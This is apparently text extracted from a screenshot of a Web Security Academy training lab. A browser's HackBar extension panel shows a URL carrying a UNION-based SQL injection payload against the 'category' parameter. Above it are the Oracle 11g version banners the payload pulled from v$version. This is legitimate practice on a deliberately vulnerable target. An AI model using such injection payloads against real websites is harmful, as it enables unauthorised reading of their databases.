 ab
CORE 11.2.0.2.0 Production
ab
NLSRTL Version 11.2.0.2.0 - Production
ab
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
ab
PL/SQL Release 11.2.0.2.0 - Production
ab
TNS for Linux: Version 11.2.0.2.0 - Production
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0aff00a703db754180d0039000660000.web-security-academy.net/filter?category=Gifts'union select 'ab',banner from v$version--+
Use POST method MODIFY HEADER